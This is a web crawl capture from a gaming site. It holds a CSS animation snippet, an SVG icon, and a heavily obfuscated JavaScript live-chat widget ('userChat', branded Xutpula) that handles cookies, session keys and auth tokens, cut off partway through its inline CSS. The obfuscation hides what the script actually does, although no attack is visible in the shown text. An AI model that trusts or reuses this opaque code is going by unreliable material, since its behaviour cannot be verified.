// Animation slideLeft @keyframes jBox-slideLeft {
    0% {
        transform: translateX(0);
    }

    100% {
        transform: translateX(-300px);
        opacity: 0;
    }
}

.jBox-animated-slideLeft {
    animation: jBox-slideLeft .4s;
}

.jBox-TooltipBorderThick>.jBox-container>div {background: black !important;color: white;border-radius: 5px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://gamesforfarm.com/source/custom/css/gamesforfarm/img/icons/contact-vk.svg
body_size: 595
content:
<svg width="27" height="16" viewBox="0 0 27 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M26.3287 14.4032C25.2476 12.5628 22.4627 10.3513 21.3131 9.38896C20.9984 9.12547 20.9647 8.66963 21.2511 8.37826C23.4452 6.148 25.2001 3.5854 25.8041 2.03691C26.0706 1.35286 25.519 0.630122 24.7417 0.630122H22.4838C21.7396 0.630122 21.304 0.882797 21.0965 1.28514C19.273 4.81975 17.7088 6.34946 16.6138 7.24349C16.0008 7.74429 15.0448 7.32943 15.0448 6.56742C15.0448 5.09917 15.0448 3.20126 15.0448 1.85537C15.0448 1.20262 14.4805 0.674511 13.7844 0.674511L9.65977 0.630122C9.14057 0.630122 8.84398 1.18612 9.15561 1.57595L9.83664 2.50071C10.0929 2.82111 10.2313 3.21094 10.2313 3.61101L10.2277 7.77559C10.2277 8.50004 9.2994 8.85401 8.74832 8.34639C6.88391 6.62888 5.26617 3.12159 4.6838 1.44449C4.51535 0.959054 4.03466 0.63126 3.4896 0.630122L1.26542 0.625C0.430983 0.625 -0.179055 1.37335 0.0477539 2.12682C2.08001 8.8745 6.24981 15.2938 13.681 15.9898C14.4131 16.0581 15.0448 15.5004 15.0448 14.8101V12.6214C15.0448 11.9937 15.5652 11.4542 16.2342 11.4382C16.2577 11.4377 16.2811 11.4377 16.3046 11.4377C18.2701 11.4377 20.4714 14.1437 21.2415 15.4093C21.4629 15.7736 21.8768 15.9955 22.3244 15.9955H25.3162C26.1892 15.9955 26.7493 15.1197 26.3287 14.4032Z" fill="#889EB8"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://argument.akkmoll.com/chat/chatik1e.js?s=2
body_size: 36727
content:
var _0x3f46=['Enter\x20your\x20email','round','createTextNode','_setupRealtimeServices','<div\x20id=\x27userChat-messenger-poweredby\x27>','conversations','#userChat-messenger\x20.userChat-messenger-conversationpart-ul\x20li[data-typing-admin]','ftp://','userAgent','src','new_message','talk','charAt','#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-collapsed-text:after,','responseText','&lt;','_openedEnterCallback','right_top','has_conversations','_setCookie','_runWhenDOMReady','\x20\x20border-left-color:\x20#','mousemove','<li\x20data-direction=\x27a2u\x27>','userChat_testcookie=1','conversations_unread','\x27></div>','\x20\x20border:\x201px\x20solid\x20rgba(','_settingsOverride','</a>','<li>','play','_setupMessenger','&amp;','<div\x20id=\x27userChat-messenger-writestatuses\x27></div>','realtimeServices','<div\x20id=\x27userChat-messenger-inner-noreply\x27></div>','topic','punct_regexp','reverse','trim','reply_admin','\x20\x20background:\x20#','onload','inputWatchBody','userChat-messenger-writeus','getDate','<div\x20id=\x27userChat-messenger-menucounter\x27></div>','_toggleClass','penalty','state_2','userChat-messenger-line-right','<div\x20id=\x27userChat-messenger-initialmsg-admin-avatar\x27><img\x20src=\x27','https://argument.akkmoll.com/chat/sound_notify.mp3','substr','className','part_last','stringify','offline','[^<>\x5cs]+','insertBefore','dialogs_zerodata','unread_parts_count','substring','onerror','messenger_show_powered_by','userChat-messenger-line-left','Введите\x20сообщение\x20и\x20нажмите\x20Enter','/onlinechat/onstart','reply','API_VERSION','\x20\x20display:\x20table-cell\x20!important;','_removeClass','mouseout','enterCallback','GET','type','userChat_test_ls','userChat-messenger-body','messenger_mode','startsWith','SESSION_LIFETIME','</div>','/twows/','<ul\x20class=\x27userChat-messenger-conversationpart-ul\x27\x20data-bottom-space=\x27no\x27>','userChat-messenger-conversations-empty','_newConversation','Type\x20your\x20message\x20and\x20press\x20Enter','chatik_auth_token','userChat-messenger-body-big-cont-close','_generateSessionKey','floor','div','test','messenger_collapsed_text','userChat-conversationparts-loaded-animation','userChat-clearfix','sessionChat=','chatik_session','match','preventDefault','_runWhenDOMLoaded','&request=newMessage&sessionChat=','addCallback','Powered\x20by\x20Xutpula','avatar','_resizeTextArea','&url=','&sessionChat=','banChat','#userChat-messenger\x20li[data-random-id=\x27','from','Thank\x20you','(?:','currentTarget','<div\x20id=\x27userChat-messenger-writeus\x27><div\x20id=\x27userChat-messenger-writeus-icon\x27></div>','userChat-messenger-headmenu','irc.','href=\x27javascript:','connection\x20is\x20stopped','userChatCheckIsTrackable','conversation_typing.','callbacks',';path=/;','getAttribute','apikey','_i18n','</div></div>','page_titel','height','userChat-collapsed-text-text-cont','getElementsByClassName','conversation_opened','\x27\x20title=\x27','<div>','userChat-messenger','a2u','_addPartToHTML','conv2','#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-collapsed-text:before\x20{','init','\x27><span>','(?:(?:[^\x5cs!@#$%^&*()_=+[\x5c]{}\x5c\x5c|;:\x27\x22,.<>/?]+)\x5c.)+','<span\x20id=\x27userChat-collapsed-text\x27><div\x20id=\x27userChat-messenger-collapsed-close\x27></div><div\x20id=\x27userChat-collapsed-text-text-cont\x27>','callback','/onlinechat/messages?chat_id=','pad','keyCode','active','#userChat-messenger-collapsed[data-conversation-id]\x20#userChat-collapsed-text\x20{',')?[a-z0-9!#$%&\x27*+/=?^_`{|}~-]+(?:\x5c.[a-z0-9!#$%&\x27*+/=?^_`{|}~-]+)*@','messenger_position','.userChat-messenger-conversation-ul\x20li','lastIndex','querySelector','<br>','function','enter_message','currentConversation','#userChat-messenger-head,\x20#userChat-messenger-head\x20*,\x20#userChat-messenger,\x20#userChat-messenger-reply,\x20#userChat-messenger-reply\x20*,\x20#userChat-messenger-poweredby,\x20#userChat-messenger-poweredby\x20*','<div\x20id=\x27userChat-messenger-collapsed-img-cont\x27><img\x20src=\x27https://i.imgur.com/7ESKazJ.png\x27>','i18n','_updateCounter','<div\x20id=\x27userChat-messenger-body\x27>','#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-collapsed-text:after,','target','toUTCString','document','There\x20are\x20no\x20conversations\x20yet.<br>We\x22ve\x20never\x20talked\x20before','email','parse','addEventListener','removeTags','popup_small','getMonth','_onDOMReadyCalled','onDOMReadyCallback','POST','needShowCollapsed','\x20class=\x27userChat-messenger-','log','conversation','READ:\x20','parentNode','replaceChild','split','getHours','created','.userChat-messenger-conversationpart-ul','undefined','&chatid=','data-direction','[a-z\x5cd.-]+://','\x20\x20border-right-color:\x20#','getElementById','attachments','opened','</ul>','HTTP_PROTOCOL','Spam\x20penalty','privacy_policy','_setupKeydownHandler','<div\x20class=\x27userChat-clearfix\x27></div>','data-truncate-visibility','messenger_closed','input','setAttribute','_getCookie','state_3','_hasClass','appendChild','000000000','userChat_requests','none','_conversationToHTML','innerHTML','userChat-messenger-collapsed','statusOperators','indexOf','_conversationClick','userChat-messenger-covnersationpart-animation','(?:[;/][^#?<>\x5cs]*)?','big','auto','\x5c$&','messenger_opened','state_5','(?:(?:[0-9]|[1-9]\x5cd|1\x5cd{2}|2[0-4]\x5cd|25[0-5])\x5c.){3}(?:[0-9]|[1-9]\x5cd|1\x5cd{2}|2[0-4]\x5cd|25[0-5])','data-conversation-id',',1.0);','&auth_token=','message','focus','toStateCollapsed','failed','collapsed','userChat-messenger-initialmsg','href=\x27','userChat-collapsed-text','ftp.','last_admin','keydown','_setupColors','push','_addClass','expires=','readyCache','querySelectorAll','(\x5cs|$)','click','<div\x20id=\x27userChat-messenger-collapsed\x27\x20','#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-collapsed-text:before\x20{','keys','bodyReplaceTags','title','userChat-messenger-reply','#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-collapsed-text:after,','state_1','API_BASE','display','_linkify','<div\x20id=\x27userChat-messenger-reply-button\x27></div>','lastChild','u2a','random_id','length','userChat_data','userChat_chatState','<div\x20id=\x27userChat-messenger-conversationcounter\x27\x20data-unread=\x27','cookieEnabled','_bell','#userChat-messenger-collapsed\x20#userChat-collapsed-text\x20{','<div\x20id=\x27userChat-messenger\x27\x20style=\x27visibility:\x20hidden\x27\x20data-truncate-visibility\x20class=\x27userChat-messenger-big\x27>','<div\x20class=\x27userChat-messenger-conversationslist-cont-right\x27><div\x20id=\x27userChat-messenger-conversationtime\x27>','phone','onMessage','<li\x20data-direction=\x27a2u-service\x27\x20data-welcome-message=\x271\x27>','messenger_name','collapsedOnConversation','userChat-messenger-collapsedcounter','_markread','hidden','cloneNode','href=\x27tel:','toStateOpened','body','removeCallback','messenger','conversation_reply.','bottom:\x20','userChat-messenger-small\x20','getMinutes','reply_type','replace','setItem','hasOwnProperty','unreadConversations','/onlinechat/chatinit?sessionChat=','userChat-messenger-conversationpart-ul','(\x5cs|^)','messenger_collapsed_color','splice','user','#userChat-messenger-collapsed[data-thanks]\x20#userChat-collapsed-text\x20{','userChat:\x20userChat_ALL_CSS\x20is\x20undefined,\x20use\x20previously\x20inserted\x20CSS','chatik_last_conversation','data-truncated','<div\x20id=\x27userChat-messenger-head-close\x27></div>','onNewConversationPart','ajaxApiRequest','ddd4','История\x20диалогов','userChat-css-reset notranslate','prepareFirstConversationPart','warn','scrollHeight','data','style','/onlinechat/newchatmessage?chat_id=','thanks','<ul\x20class=\x27userChat-messenger-conversationpart-ul\x27\x20data-bottom-space=\x27','Новое\x20сообщение','<span>','popup_big','#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-collapsed-text:before,','_isTouchDevice','change','getTime','onWriteStatusEvent','now_ST:\x20','dialogs_history','name','connect','</span>','<span\x20id=\x27userChat-messenger-collapsedcounter\x27>','<div\x20class=\x27userChat-messenger-typing-cont\x27><div\x20class=\x27userChat-messenger-typing\x27><div\x20class=\x27userChat-messenger-typing-bounce1\x27></div><div\x20class=\x27userChat-messenger-typing-bounce2\x27></div><div\x20class=\x27userChat-messenger-typing-bounce3\x27></div></div></div>','removeItem','userChat','_waitingAuth','visible','reply_user','onRealtimeServicesMessage','application/x-www-form-urlencoded','data-conversation','toStateNo','Conversation\x20history','onreadystatechange','removeAttribute','You\x20can\x20leave\x20your\x20email\x20and\x20we\x22ll\x20continue\x20this\x20conversation\x20through\x20email:','chatISloaded','userChat-messenger-reply-input','userChat-messenger-collapsed-close','userChat-collapsedtext-anim','{API_HOST}','data-random-id','userChat-message-noscroll','value','reset','<div\x20id=\x27userChat-messenger-title\x27>','#userChat-messenger\x20.userChat-messenger-conversationpart-ul\x20li[data-typing-admin=\x27','userChat-messenger-reply-textarea','\x20\x20border:\x204px\x20solid\x20rgba(','text','(?:ac|ad|aero|ae|af|ag|ai|al|am|an|ao|aq|arpa|ar|asia|as|at|au|aw|ax|az|ba|bb|bd|be|bf|bg|bh|biz|bi|bj|bm|bn|bo|br|bs|bt|bv|bw|by|bz|cat|ca|cc|cd|cf|cg|ch|ci|ck|cl|cm|cn|coop|com|co|cr|cu|cv|cx|cy|cz|de|dj|dk|dm|do|dz|ec|edu|ee|eg|er|es|et|eu|fi|fj|fk|fm|fo|fr|ga|gb|gd|ge|gf|gg|gh|gi|gl|gm|gn|gov|gp|gq|gr|gs|gt|gu|gw|gy|hk|hm|hn|hr|ht|hu|id|ie|il|im|info|int|in|io|iq|ir|is|it|je|jm|jobs|jo|jp|ke|kg|kh|ki|km|kn|kp|kr|kw|ky|kz|la|lb|lc|li|lk|lr|ls|lt|lu|lv|ly|ma|mc|md|me|mg|mh|mil|mk|ml|mm|mn|mobi|mo|mp|mq|mr|ms|mt|museum|mu|mv|mw|mx|my|mz|name|na|nc|net|ne|nf|ng|ni|nl|no|np|nr|nu|nz|om|org|pa|pe|pf|pg|ph|pk|pl|pm|pn|pro|pr|ps|pt|pw|py|qa|re|ro|rs|ru|rw|sa|sb|sc|sd|se|sg|sh|si|sj|sk|sl|sm|sn|so|sr|st|su|sv|sy|sz|tc|td|tel|tf|tg|th|tj|tk|tl|tm|tn|to|tp|travel|tr|tt|tv|tw|tz|ua|ug|uk|um|us|uy|uz|va|vc|ve|vg|vi|vn|vu|wf|ws|xn--0zwm56d|xn--11b5bs3a9aj6g|xn--80akhbyknj4f|xn--9t4b11yi5a|xn--deba0ad|xn--g6w251d|xn--hgbk6aj7f53bba|xn--hlcj6aya9esc7a|xn--jxalpdlp|xn--kgbechtv|xn--zckzah|ye|yt|yu|za|zm|zw)','status','onReadyCallbacks','SESSION_UPDATE_INTERVAL','parts_count','userChat-collapsedcounter-zoomin','websocket','popup_chat','createElement','firstChild','userChat:\x20this\x20app\x20is\x20blocked\x20or\x20deleted','state','userChat-messenger-innerreply-submit','toStateBig','BELL_SOUND','documentElement','messenger_','userChat-messenger-title','removeChat','<div\x20class=\x27userChat-messenger-time\x27>','cookie','&hellip;','</span></div>','\x20\x20background:\x20rgba(','userChat-messenger-reply-button','onmsgesturechange','ready','preview','visibility','#userChat-messenger-writeus:hover,\x20#userChat-messenger-writeus:active\x20{','jsscripts','session','<ul\x20class=\x27userChat-messenger-conversation-ul\x20userChat-messenger-conversation-ul-poweredby\x27>','nextElementSibling','width','_conversationPartsLoaded','Разработано\x20by\x20Xutpula','(?!$)','left_bottom','messenger_show_collection_data','<img\x20src=\x27',',0.9);','locale','powered_by','_partsToHTML','status_operators','userChat-messenger-menucounter','fireCallback','data-updated','left_top','data-thanks','childNodes','userChat-messenger-loading','head','formatDate','random','userChat-messenger-line-anim\x20userChat-messenger-line-anim-','getYear','onNewConversation','stopPropagation','ontouchstart','&key=','formatDateConversations','touchstart','access','getItem','score','(?!\x5cw)','Вы\x20слишком\x20часто\x20отправляете\x20сообщения','\x27></textarea></div>','_collapsedClick','<div\x20id=\x27userChat-messenger-reply-cont\x27>','COOKIE_LIFETIME','parent','.userChat-messenger-conversationpart-ul>li[data-direction=\x27u2a\x27]>span\x20{','text/css','readyState','error','data-thanks=\x271\x27','removeChild','setRequestHeader','<div\x20id=\x27userChat-messenger-reply\x27>','app','9999993','\x27>\x20','connected','userChat-messenger-head-close','New\x20message','first','getElementsByTagName','\x27><div\x20id=\x27userChat-messenger-head\x27>','<div\x20id=\x27userChat-messenger-conversations-empty\x27><div\x20id=\x27userChat-messenger-conversations-zero\x27></div>','</li>','admin','userChat-conversations-loaded-animation','_preloadImages','settings','ctrlKey','exec','scrollTop','privacy_policy_and_powered_by','open'];var _0x3434=function(_0x3f4656,_0x343483){_0x3f4656=_0x3f4656-0x0;var _0x231884=_0x3f46[_0x3f4656];return _0x231884;};var userChat_ALL_CSS='.userChat-css-reset,.userChat-css-reset\x20a,.userChat-css-reset\x20a:hover,.userChat-css-reset\x20abbr,.userChat-css-reset\x20acronym,.userChat-css-reset\x20address,.userChat-css-reset\x20applet,.userChat-css-reset\x20article,.userChat-css-reset\x20aside,.userChat-css-reset\x20audio,.userChat-css-reset\x20b,.userChat-css-reset\x20big,.userChat-css-reset\x20blockquote,.userChat-css-reset\x20button,.userChat-css-reset\x20canvas,.userChat-css-reset\x20caption,.userChat-css-reset\x20center,.userChat-css-reset\x20cite,.userChat-css-reset\x20code,.userChat-css-reset\x20dd,.userChat-css-reset\x20del,.userChat-css-reset\x20details,.userChat-css-reset\x20dfn,.userChat-css-reset\x20div,.userChat-css-reset\x20div.form,.userChat-css-reset\x20dl,.userChat-css-reset\x20dt,.userChat-css-reset\x20em,.userChat-css-reset\x20fieldset,.userChat-css-reset\x20figcaption,.userChat-css-reset\x20figure,.userChat-css-reset\x20footer,.userChat-css-reset\x20form,.userChat-css-reset\x20h1,.userChat-css-reset\x20h2,.userChat-css-reset\x20h3,.userChat-css-reset\x20h4,.userChat-css-reset\x20h5,.userChat-css-reset\x20h6,.userChat-css-reset\x20header,.userChat-css-reset\x20hgroup,.userChat-css-reset\x20i,.userChat-css-reset\x20iframe,.userChat-css-reset\x20img,.userChat-css-reset\x20input,.userChat-css-reset\x20input:hover,.userChat-css-reset\x20ins,.userChat-css-reset\x20kbd,.userChat-css-reset\x20label,.userChat-css-reset\x20legend,.userChat-css-reset\x20li,.userChat-css-reset\x20mark,.userChat-css-reset\x20menu,.userChat-css-reset\x20nav,.userChat-css-reset\x20object,.userChat-css-reset\x20ol,.userChat-css-reset\x20p,.userChat-css-reset\x20pre,.userChat-css-reset\x20q,.userChat-css-reset\x20s,.userChat-css-reset\x20samp,.userChat-css-reset\x20section,.userChat-css-reset\x20small,.userChat-css-reset\x20span,.userChat-css-reset\x20strike,.userChat-css-reset\x20strong,.userChat-css-reset\x20sub,.userChat-css-reset\x20summary,.userChat-css-reset\x20sup,.userChat-css-reset\x20table,.userChat-css-reset\x20tbody,.userChat-css-reset\x20td,.userChat-css-reset\x20textarea,.userChat-css-reset\x20tfoot,.userChat-css-reset\x20th,.userChat-css-reset\x20thead,.userChat-css-reset\x20time,.userChat-css-reset\x20tr,.userChat-css-reset\x20tt,.userChat-css-reset\x20u,.userChat-css-reset\x20ul,.userChat-css-reset\x20var,.userChat-css-reset\x20video{animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0\x200;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto\x20auto;border:0;border-style:none;border-width:medium;border-color:#fff;border-bottom:0;border-bottom-color:#fff;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:#fff;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:#fff;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:#fff;border-top-left-radius:15px;border-top-right-radius:15px;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:#000;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium\x20none\x20currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:auto;direction:ltr;display:inline;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:medium;font-style:normal;font-variant:normal;font-weight:400;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none;max-width:none;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50%\x2050%;position:static;quotes:\x22\u0081C\x22\x20\x22\u0081D\x22\x20\x22\u00818\x22\x20\x22\u00819\x22;right:auto;tab-size:8;table-layout:auto;text-align:left;text-align-last:auto;text-decoration:none;text-decoration-color:#000;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0;transition-duration:0;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto}.userChat-clearfix{display:block!important;clear:both!important}@keyframes\x20userChat-fadein{from{opacity:0}to{opacity:1}}@-moz-keyframes\x20userChat-fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes\x20userChat-fadein{from{opacity:0}to{opacity:1}}@-ms-keyframes\x20userChat-fadein{from{opacity:0}to{opacity:1}}@-o-keyframes\x20userChat-fadein{from{opacity:0}to{opacity:1}}.userChat-message-noscroll{height:100%;overflow:hidden!important;width:100%;position:fixed}#userChat-messenger{top:25%;bottom:0;background:rgba(255,255,255);z-index:2147483001!important;font-family:\x22Helvetica\x20Neue\x22,Helvetica,Arial,sans-serif!important;-webkit-font-smoothing:auto!important;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;font-size:14px!important;display:block!important}#userChat-messenger\x20*{color:#555;line-height:1.35}#userChat-messenger.userChat-messenger-line-left{left:0}#userChat-messenger.userChat-messenger-line-right,#userChat-messenger.userChat-messenger-line-right\x20#userChat-messenger-body,#userChat-messenger.userChat-messenger-line-right\x20#userChat-messenger-body\x20ul{right:0!important}#userChat-messenger-title{margin:0\x2040px;font-size:17px;text-align:center;line-height:48px;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;pointer-events:none}#userChat-messenger-title\x20img{width:30px;height:30px;vertical-align:middle;border-radius:20px}#userChat-messenger-title\x20span{vertical-align:middle!important;margin-left:5px!important;line-height:48px}#userChat-messenger-head{background:#fff;font-size:16px;line-height:50px;color:#000;padding:0\x205px;display:block;height:50px;border-style:solid;border-width:0\x200\x201px\x200;border-color:#ddd;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#userChat-messenger-headcontainer{float:right;width:40px;margin-top:5px}#userChat-messenger-innerreply-leftcont{width:auto;overflow:hidden;display:block;margin-right:35px}#userChat-messenger-innerreply-submit{float:right;cursor:pointer;display:block;background-repeat:no-repeat;background-position:6px\x206px;border-width:1px\x201px\x201px\x200;border-radius:0\x204px\x204px\x200;border-style:solid;border-color:#ccc;background-color:#fcfcfc;height:32px;box-sizing:border-box;width:37px}#userChat-messenger-innerreply-submit:hover{background-color:#f3f3f3}#userChat-messenger-head-close{height:16px;width:18px;float:right;cursor:pointer;display:block;margin:17px\x2013px\x200\x200}#userChat-messenger-headmenu{height:16px;width:18px;float:left;cursor:pointer;margin:17px\x200\x200\x2013px;display:block}#userChat-messenger-collapsed{position:fixed;padding:10px;font-family:\x22Helvetica\x20Neue\x22,Helvetica,Arial,sans-serif!important;-webkit-font-smoothing:antialiased!important;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;font-size:14px!important;z-index:2147483000!important;display:table}#userChat-messenger-collapsed.userChat-messenger-right_top{padding:15px\x2015px\x200\x200}#userChat-messenger-collapsed.userChat-messenger-right_bottom{padding:0\x2015px\x2015px\x200}#userChat-messenger-collapsed.userChat-messenger-left_top{padding:15px\x200\x200\x2015px}#userChat-messenger-collapsed.userChat-messenger-left_bottom{padding:0\x200\x2015px\x2015px}#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-messenger-collapsed-img-cont,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-messenger-collapsed-img-cont{padding-left:10px}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-messenger-collapsed-img-cont,#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-messenger-collapsed-img-cont{padding-right:10px}#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-messenger-collapsed-img-cont,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-messenger-collapsed-img-cont{vertical-align:top}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-messenger-collapsed-img-cont,#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-messenger-collapsed-img-cont{vertical-align:bottom}@-webkit-keyframes\x20userChat-collapsedcounter-zoomin-anim{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes\x20userChat-collapsedcounter-zoomin-anim{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes\x20userChat-collapsedtext-anim-keyframes{0%{opacity:0;-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);opacity:1}}@keyframes\x20userChat-collapsedtext-anim-keyframes{0%{opacity:0;-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);opacity:1}}.userChat-collapsedcounter-zoomin{-webkit-animation-name:userChat-collapsedcounter-zoomin-anim!important;-webkit-animation-duration:.3s!important;animation-name:userChat-collapsedcounter-zoomin-anim!important;animation-duration:.3s!important}.userChat-collapsedtext-anim{-webkit-animation-duration:.2s!important;animation-duration:.2s!important;-webkit-animation-name:userChat-collapsedtext-anim-keyframes!important;animation-name:userChat-collapsedtext-anim-keyframes!important}.userChat-conversationparts-loaded-animation{-webkit-animation:userChat-fadein\x20.3s!important;-moz-animation:userChat-fadein\x20.3s!important;-ms-animation:userChat-fadein\x20.3s!important;-o-animation:userChat-fadein\x20.3s!important;animation:userChat-fadein\x20.3s!important}.userChat-conversations-loaded-animation{-webkit-animation:userChat-fadein\x20.3s!important;-moz-animation:userChat-fadein\x20.3s!important;-ms-animation:userChat-fadein\x20.3s!important;-o-animation:userChat-fadein\x20.3s!important;animation:userChat-fadein\x20.3s!important}.userChat-messenger-covnersationpart-animation{-webkit-animation:userChat-messenger-covnersationpart-animation-keyframes\x20.3s!important;animation:userChat-messenger-covnersationpart-animation-keyframes\x20.3s!important}.userChat-messenger-covnersationpart-animation[data-direction=u2a]{-webkit-transform-origin:100%\x2050%;transform-origin:100%\x2050%}.userChat-messenger-covnersationpart-animation[data-direction=a2u-service],.userChat-messenger-covnersationpart-animation[data-direction=a2u]{-webkit-transform-origin:0\x2050%;transform-origin:0\x2050%}@-webkit-keyframes\x20userChat-messenger-covnersationpart-animation-keyframes{0%{opacity:0;-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%{opacity:1}}@keyframes\x20userChat-messenger-covnersationpart-animation-keyframes{0%{opacity:0;-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%{opacity:1}}.userChat-messenger-typing-cont{width:40px!important;display:table!important;height:18px!important}.userChat-messenger-typing{width:40px!important;display:table-cell!important;text-align:center!important;vertical-align:middle!important}.userChat-messenger-typing>div{width:8px!important;height:8px!important;background-color:#555!important;vertical-align:middle!important;border-radius:100%!important;display:inline-block!important;-webkit-animation:userChat-messenger-typing-bouncedelay\x201.4s\x20infinite\x20ease-in-out!important;animation:userChat-messenger-typing-bouncedelay\x201.4s\x20infinite\x20ease-in-out!important;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.userChat-messenger-typing\x20.userChat-messenger-typing-bounce1{-webkit-animation-delay:-.32s!important;animation-delay:-.32s!important}.userChat-messenger-typing\x20.userChat-messenger-typing-bounce2{-webkit-animation-delay:-.16s!important;animation-delay:-.16s!important}@-webkit-keyframes\x20userChat-messenger-typing-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes\x20userChat-messenger-typing-bouncedelay{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20.userChat-collapsedtext-anim,#userChat-messenger-collapsed.userChat-messenger-right_top\x20.userChat-collapsedtext-anim{-webkit-transform-origin:100%\x2050%;transform-origin:100%\x2050%}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20.userChat-collapsedtext-anim,#userChat-messenger-collapsed.userChat-messenger-left_top\x20.userChat-collapsedtext-anim{-webkit-transform-origin:0\x2050%;transform-origin:0\x2050%}#userChat-messenger-collapsed-close:hover{opacity:.9}#userChat-messenger-collapsed-close{width:18px;height:18px;display:none;position:absolute;z-index:2147483005!important;cursor:pointer}#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-messenger-collapsed-close,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-messenger-collapsed-close{top:-6px;left:-6px}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-messenger-collapsed-close,#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-messenger-collapsed-close{top:-6px;right:-6px}#userChat-messenger-collapsedcounter{background-color:#ff6900;font-weight:700;font-size:13px!important;color:#fff;border-radius:20px;cursor:pointer;display:inline-block;width:17px;height:17px;position:absolute;text-align:center;border:2px\x20solid\x20#ff6900}#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-messenger-collapsedcounter,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-messenger-collapsedcounter{left:42px}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-messenger-collapsedcounter,#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-messenger-collapsedcounter{left:-7px}#userChat-messenger-collapsed-img-cont{position:relative;display:table-cell;z-index:2147483004!important}#userChat-messenger-collapsed>div>img{width:40px;height:40px;box-shadow:0\x206px\x2010px\x20rgba(0,0,0,.25);cursor:pointer;border-radius:50px}#userChat-messenger-collapsed\x20#userChat-collapsed-text\x20:hover,#userChat-messenger-collapsed\x20#userChat-collapsed-text:hover{cursor:pointer}#userChat-messenger-collapsed\x20#userChat-collapsed-text\x20#userChat-collapsed-text-text-cont{font-size:14px;line-height:17px;cursor:pointer;max-width:200px;max-height:153px;overflow:hidden;color:#fff;display:block;margin:11px\x2014px;border-radius:0px;}#userChat-messenger-collapsed[data-conversation-id]\x20#userChat-collapsed-text\x20#userChat-collapsed-text-text-cont{color:#767676}#userChat-messenger-collapsed\x20#userChat-collapsed-text{border-radius:8px;color:#fff;z-index:2147483003!important;position:relative;display:table-cell;vertical-align:middle;box-shadow:0\x206px\x2010p